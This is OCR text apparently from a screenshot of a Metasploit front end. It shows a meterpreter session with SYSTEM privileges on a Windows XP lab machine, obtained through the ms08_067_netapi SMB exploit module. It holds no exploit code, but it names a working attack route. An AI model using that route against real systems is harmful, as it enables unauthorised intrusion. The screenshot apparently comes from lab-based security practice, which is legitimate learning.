 auxiliary
exploit
payload
post
192.168.56.102
NT AUTHORITY\SYSTEM @ XPVIRTUAL
Console X nmap X Hail Mary X
Active sessions
===============
Id Type Information
Connection
Via PayloadId
-- ---- -----------
----------
--- ---------
1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ XPVIRTUAL
192.168.56.2:39189 -> 192.168.56.102:18914 (192.168.56.102)
exploit/windows/smb/ms08_067_netapi
msf >